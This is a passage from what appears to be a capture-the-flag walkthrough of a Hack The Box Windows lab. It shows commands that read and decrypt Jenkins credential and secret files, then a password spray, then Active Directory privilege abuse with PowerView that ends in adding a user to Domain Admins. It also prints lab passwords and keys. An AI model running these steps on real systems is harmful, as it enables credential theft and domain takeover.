
We got a result for whoami and as we can see we are running as oliver. Now, to recover the credentials from the different users on Jenkins, we need to know which users are using it. It can be done by modifying the command we are running with the following one:
cmd.exe /c "dir c:\Users\oliver\Appdata\local\jenkins\.jenkins\users"
Then, we just have to re-execute our previous curl command and check the result.

Here, we have a folder named admin_17207690984073220035 which should contain a file named config.xml with credentials in it. Again, we will edit our build command, but this time with the following one:
cmd.exe /c "type c:\Users\oliver\Appdata\local\jenkins\.jenkins\users\admin_17207690984073220035\config.xml"
We should have a nice XML file with the encrypted password for admin.
<?xml version='1.1' encoding='UTF-8'?>
<user>
  <version>10</version>
  <id>admin</id>
  <fullName>admin</fullName>
  <properties>
    <com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@2.6.1">
      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
        <entry>
          <com.cloudbees.plugins.credentials.domains.Domain>
            <specifications/>
          </com.cloudbees.plugins.credentials.domains.Domain>
          <java.util.concurrent.CopyOnWriteArrayList>
            <com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
              <id>320a60b9-1e5c-4399-8afe-44466c9cde9e</id>
              <description></description>
              <username>oliver</username>
              <password>{AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}</password>
              <usernameSecret>false</usernameSecret>
            </com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
          </java.util.concurrent.CopyOnWriteArrayList>
        </entry>
      </domainCredentialsMap>
    </com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
    <hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.84">
      <triggers/>
    </hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
    <hudson.model.MyViewsProperty>
      <views>
        <hudson.model.AllView>
          <owner class="hudson.model.MyViewsProperty" reference="../../.."/>
          <name>all</name>
          <filterExecutors>false</filterExecutors>
          <filterQueue>false</filterQueue>
          <properties class="hudson.model.View$PropertyList"/>
        </hudson.model.AllView>
      </views>
    </hudson.model.MyViewsProperty>
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.3.5">
      <providerId>default</providerId>
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
    <hudson.model.PaneStatusProperties>
      <collapsed/>
    </hudson.model.PaneStatusProperties>
    <jenkins.security.seed.UserSeedProperty>
      <seed>ea75b5bd80e4763e</seed>
    </jenkins.security.seed.UserSeedProperty>
    <hudson.search.UserSearchProperty>
      <insensitiveSearch>true</insensitiveSearch>
    </hudson.search.UserSearchProperty>
    <hudson.model.TimeZoneProperty/>
    <hudson.security.HudsonPrivateSecurityRealm_-Details>
      <passwordHash>#jbcrypt:$2a$10$q17aCNxgciQt8S246U4ZauOccOY7wlkDih9b/0j4IVjZsdjUNAPoW</passwordHash>
    </hudson.security.HudsonPrivateSecurityRealm_-Details>
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@1.34">
      <emailAddress>admin@object.local</emailAddress>
    </hudson.tasks.Mailer_-UserProperty>
    <jenkins.security.ApiTokenProperty>
      <tokenStore>
        <tokenList/>
      </tokenStore>
    </jenkins.security.ApiTokenProperty>
    <jenkins.security.LastGrantedAuthoritiesProperty>
      <roles>
        <string>authenticated</string>
      </roles>
      <timestamp>1634793332195</timestamp>
    </jenkins.security.LastGrantedAuthoritiesProperty>
  </properties>
</user>
To decrypt this password, we will use the following script which requires 3 files:
- credentials.xml (the XML file we recovered)
- master.key (stored in C:\Users\oliver\Appdata\local\jenkins.jenkins\secrets)
- hudson.util.Secret (same as the previous folder)
We can easily recover the missing files using the following command in our build configuration:
cmd.exe /c "type c:\Users\oliver\Appdata\local\jenkins\.jenkins\secrets\master.key"

powershell.exe -c "$c=[convert]::ToBase64String((Get-Content -path 'c:\Users\oliver\Appdata\local\jenkins\.jenkins\secrets\hudson.util.Secret' -Encoding byte));Write-Output $c"
Note that the hudson.util.Secret is a binary file so we need to encode it. Here is the master.key file:
f673fdb0c4fcc339070435bdbe1a039d83a597bf21eafbb7f9b35b50fce006e564cff456553ed73cb1fa568b68b310addc576f1637a7fe73414a4c6ff10b4e23adc538e9b369a0c6de8fc299dfa2a3904ec73a24aa48550b276be51f9165679595b2cac03cc2044f3c702d677169e2f4d3bd96d8321a2e19e2bf0c76fe31db19
Here is the hudson.util.Secret file in Base64:
gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=
Now, we can decode hudson.util.Secret.
echo "gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=" | base64 -d > hudson.util.Secret
We can execute our script to recover the password
$ python3 jenkins_offline_decrypt.py master.key hudson.util.Secret credentials.xml
c1cdfun_d2434
Awesome, let’s see if we can connect to the remote machine with this password and the oliver username.
WinRM Access
From a Linux machine, we can use Evil-WinRM, a Ruby tool that implements Microsoft WS-Management Protocol, and the recovered account to connect to the remote machine and grab the first flag.
$ evil-winrm -i object.htb -u oliver -p c1cdfun_d2434

Evil-WinRM shell v3.4

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\oliver\Documents> ls ..\Desktop


    Directory: C:\Users\oliver\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        4/28/2023  11:07 AM             34 user.txt
Now, privilege escalation.
Privilege Escalation
Privilege Escalation consists of techniques that adversaries use to gain higher-level permissions on a system or network. Adversaries can often enter and explore a network with unprivileged access but require elevated permissions to follow through on their objectives. Common approaches are to take advantage of system weaknesses, misconfigurations, and vulnerabilities.
Active Directory Recon
With a valid account, we can now use one of the BloodHound ingestors and gather more information about the Active Directory. BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment.
Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Here, we uploaded and executed the SharpHound ingestor for BloodHound.
*Evil-WinRM* PS C:\Users\oliver\Documents> upload /home/ax/Downloads/SharpHound.exe
Info: Uploading /home/ax/Downloads/SharpHound.exe to C:\Users\oliver\Documents\SharpHound.exe


Data: 1402196 bytes of 1402196 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Users\oliver\Documents> .\SharpHound.exe
2023-04-28T11:56:27.7806955-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-04-28T11:56:27.9057260-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-28T11:56:27.9369875-07:00|INFORMATION|Initializing SharpHound at 11:56 AM on 4/28/2023
2023-04-28T11:56:28.0796322-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-04-28T11:56:28.2358912-07:00|INFORMATION|Beginning LDAP search for object.local
2023-04-28T11:56:28.2671379-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-04-28T11:56:28.2827573-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-04-28T11:56:58.4975843-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2023-04-28T11:57:12.2056494-07:00|INFORMATION|Consumers finished, closing output channel
2023-04-28T11:57:12.2368985-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-04-28T11:57:12.4244033-07:00|INFORMATION|Status: 92 objects finished (+92 2.090909)/s -- Using 45 MB RAM
2023-04-28T11:57:12.4244033-07:00|INFORMATION|Enumeration finished in 00:00:44.1888385
2023-04-28T11:57:12.4869239-07:00|INFORMATION|Saving cache with stats: 52 ID to type mappings.
 52 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-04-28T11:57:12.5025510-07:00|INFORMATION|SharpHound Enumeration Completed at 11:57 AM on 4/28/2023! Happy Graphing!
Once the process is done, we can download the produced ZIP file and analyze its content on our local machine.
*Evil-WinRM* PS C:\Users\oliver\Documents> download 20230428115712_BloodHound.zip
Info: Downloading 20230428115712_BloodHound.zip to ./20230428115712_BloodHound.zip

Info: Download successful!
By looking at the BloodHound output, we can see that the OLIVER@OBJECT.LOCAL user can change the password (ForceChangePassword) of the SMITH@OBJECT.LOCAL user which has GenericWrite privileges over MARIA@OBJECT.LOCAL.

Let’s start by exploiting the relationship between OLIVER@OBJECT.LOCAL and SMITH@OBJECT.LOCAL.
Lateral Movement
To abuse the ForceChangePassword privilege, we used a well-known PowerShell tool that aims to gain network situational awareness on Windows domains, PowerView.
Here, we just need to upload it to the remote machine and use the Set-DomainUserPassword command on smith.
*Evil-WinRM* PS C:\Users\oliver\Documents> upload /var/www/html/PowerView.ps1
Info: Uploading /var/www/html/PowerView.ps1 to C:\Users\oliver\Documents\PowerView.ps1

Data: 1027036 bytes of 1027036 bytes copied

Info: Upload successful!

*Evil-WinRM* PS C:\Users\oliver\Documents> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\oliver\Documents> Set-DomainUserPassword -Identity smith -AccountPassword $UserPassword
*Evil-WinRM* PS C:\Users\oliver\Documents> exit
Now that we have changed the password of smith, we can use its credentials with evil-winrm.
$ evil-winrm -i object.htb -u smith -p 'Password123!'

Evil-WinRM shell v3.4

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\smith\Documents>
Next, we know that smith has GenericWrite privileges over MARIA@OBJECT.LOCAL. This privilege allows us to modify user attributes.
After looking around for a while and some internet research, we discovered that we could update the logon script for maria. You can check the following post for some details. The main idea is that when maria logs into the machine, the script will be executed which could give us the ability to execute commands as maria.
To do this, we need a directory where any user can read or write. Here we could use C:\ProgramData as it does not require elevated permissions.
*Evil-WinRM* PS C:\Users\smith\Documents> ls -h c:\

    Directory: C:\

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d--hs-        9/15/2018  12:19 AM                $Recycle.Bin
d--hsl        4/10/2020  10:47 AM                Documents and Settings
d--h--       10/26/2021   9:49 PM                ProgramData
d--hs-       10/20/2021   9:17 PM                System Volume Information
-a-hs-        5/24/2023  10:54 AM     1073741824 pagefile.sys
Now, let’s see what maria has in its desktop folder.
*Evil-WinRM* PS C:\ProgramData> cd C:\Users\smith\Documents
*Evil-WinRM* PS C:\Users\smith\Documents> cd c:\ProgramData
*Evil-WinRM* PS C:\ProgramData> upload ../../var/www/html/PowerView.ps1

Info: Uploading /home/ax/../../var/www/html/PowerView.ps1 to C:\ProgramData\PowerView.ps1

Data: 1027036 bytes of 1027036 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\ProgramData> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\ProgramData> echo "ls C:\Users\maria\Desktop > C:\ProgramData\result.txt" > script.ps1
*Evil-WinRM* PS C:\ProgramData> Set-DomainObject -Identity maria -SET @{scriptpath="C:\\ProgramData\\script.ps1"}
*Evil-WinRM* PS C:\ProgramData> type result.txt

    Directory: C:\Users\maria\Desktop

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls
Interesting, there is a file named Engines.xls. Let’s copy this file in C:\ProgramData and download it.
*Evil-WinRM* PS C:\ProgramData> echo "copy C:\Users\maria\Desktop\Engines.xls C:\ProgramData\" > script.ps1
*Evil-WinRM* PS C:\ProgramData> download Engines.xls

Info: Downloading C:\ProgramData\Engines.xls to Engines.xls

Info: Download successful!
The file seems to contain multiple passwords for maria.

We can try to do a quick password spray to see if yield any results.
$ crackmapexec winrm 10.129.96.147 -u maria -p pass.txt
[*] completed: 100.00% (1/1)
SMB         10.129.96.147   5985   NONE             [*] None (name:10.129.96.147) (domain:None)
HTTP        10.129.96.147   5985   NONE             [*] http://10.129.96.147:5985/wsman
WINRM       10.129.96.147   5985   NONE             [-] None\maria:d34gb8@
WINRM       10.129.96.147   5985   NONE             [-] None\maria:0de_434_d545
WINRM       10.129.96.147   5985   NONE             [+] None\maria:W3llcr4ft3d_4cls (Pwn3d!)
Nice! We got a valid password.
$ evil-winrm -i 10.129.96.147 -u maria -p W3llcr4ft3d_4cls

Evil-WinRM shell v3.5

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents>
Abusing WriteOwner Privileges
The user MARIA@OBJECT.LOCAL has the ability to modify the owner of the group DOMAIN ADMINS@OBJECT.LOCAL which means that we have the ability to modify object security descriptors. With these privileges we can set the owner of the Domain Admins group to maria.
*Evil-WinRM* PS C:\Users\maria\Documents> upload ../../var/www/html/PowerView.ps1

Info: Uploading /home/ax/../../var/www/html/PowerView.ps1 to C:\Users\maria\Documents\PowerView.ps1

Data: 1027036 bytes of 1027036 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\Users\maria\Documents> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
*Evil-WinRM* PS C:\Users\maria\Documents> net group "Domain Admins" maria /add /domain
The command completed successfully.
Now, we just have to logout and log back in to get our new privileges and grab the second flag.
$ evil-winrm -i 10.129.96.147 -u maria -p W3llcr4ft3d_4cls

Evil-WinRM shell v3.5

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> cd c:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls


    Directory: C:\Users\Administrator\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        5/24/2023  10:55 AM             34 root.txt
Awesome! I hope you enjoyed it, I know I did :)